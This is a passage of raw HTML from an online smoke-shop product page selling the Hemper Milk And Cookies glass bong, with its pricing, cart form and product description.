  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=416" alt="Glass bong shaped like a fast-food cup with a mushroom percolator." srcset="//www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/HPWAT0027-3__76469.jpg?v=1685636381&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27784354201781"
  aria-label="Go to item 4"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=416" alt="Hemper “Milk &amp; Cookies” box set featuring a clear glass bubbler and packaging decorated with chocolate chip cookies." srcset="//www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/230406_Hemper_Milk_and_Cookies_Regular_Bong_HS_Wholesale_Assets__0012-8__54082.jpg?v=1685636381&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-7448871239861"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="7448871239861"
        data-product-url="/products/hemper-milk-and-cookies-water-pipe"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-7448871239861"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Hemper Milk And Cookies Bong</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="7448871239861" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-7448871239861">
    
        
        














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$59.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $43.97</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $16.02 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














    
</div>
<noscript>
  <div class="product-form__input hidden">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-7448871239861">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-7448871239861" class="select" form="ProductForm-template--26548696514741__main-product-7448871239861"><option
            selected
            
            value="42869358821557"
          >
            Default Title

            - $59.99
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="42869358821557" data-price="59.99" data-club-price="43.97" data-elite-price="42.87" >Default Title</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-7448871239861" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42869358821557" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-7448871239861">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-7448871239861" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="7448871239861">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Hemper Milk And Cookies Bong"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-7448871239861"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="42869358821557"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-7448871239861"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Hemper Milk And Cookies Bong"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/hemper-milk-and-cookies-water-pipe" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-7448871239861"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-7448871239861" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="5999" form="ProductForm-template--26548696514741__main-product-7448871239861">$59.99</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="7448871239861" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-7448871239861"
        form="ProductForm-template--26548696514741__main-product-7448871239861"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=2696" alt="Glass water pipe shaped like a milk and cookies glass." srcset="//www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=80 80w, //www.smokecartel.com/cdn/shop/files/HPWAT0027__62998.jpg?v=1685636381&amp;width=160 160w" width="2696" height="4044" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">Hemper Milk And Cookies Bong</p></div>
              <div id="StickyPrice-template--26548696514741__main-product-7448871239861">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$59.99 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-7448871239861"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p><span style="font-weight: 400;">If a cold glass of milk and your favorite cookies is your go-to comfort food snack, then you need the </span><b>Milk and Cookies Water Pipe</b><span style="font-weight: 400;"> on your table! This 6-inch tall bong by <span style="text-decoration: underline;">Hemper</span> is made of 5mm thick high-quality glass. It’s designed to look like a tall glass of milk and cookies, complete with a red and white straw that serves as a mouthpiece. </span></p>
<p><span style="font-weight: 400;">The Milk and Cookies is equipped with a 14.5mm female joint, a fixed downstem, and a </span><i><span style="font-weight: 400;">slitted percolator</span></i><span style="font-weight: 400;"> that looks like a delicious chocolate chip cookie. The bong comes with a 14.5mm male flower bowl. </span></p>
<p><span style="font-weight: 400;">This small bong is easy to handle with just one hand and is perfect for passing around among friends. It’s sure to sweeten up your smoke sessions and it’ll look awesome on your shelf when you’re not using it to enjoy smooth, water-filtered hits! </span></p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="7448871239861" 
		data-yotpo-name="Hemper Milk And Cookies Bong" 
		data-yotpo-url="https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/files/HPWAT0027__62998_large.jpg%3Fv=1685636381" 
		data-yotpo-price="59.99" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;If a cold glass of milk and your favorite cookies is your go-to comfort food snack, then you need the &lt;/span&gt;&lt;b&gt;Milk and Cookies Water Pipe&lt;/b&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt; on your table! This 6-inch tall bong by &lt;span style=&quot;text-decoration: underline;&quot;&gt;Hemper&lt;/span&gt; is made of 5mm thick high-quality glass. It’s designed to look like a tall glass of milk and cookies, complete with a red and white straw that serves as a mouthpiece. &lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;The Milk and Cookies is equipped with a 14.5mm female joint, a fixed downstem, and a &lt;/span&gt;&lt;i&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;slitted percolator&lt;/span&gt;&lt;/i&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt; that looks like a delicious chocolate chip cookie. The bong comes with a 14.5mm male flower bowl. &lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;This small bong is easy to handle with just one hand and is perfect for passing around among friends. It’s sure to sweeten up your smoke sessions and it’ll look awesome on your shelf when you’re not using it to enjoy smooth, water-filtered hits! &lt;/span&gt;&lt;/p&gt;">
	</div>
  </div>
</div>


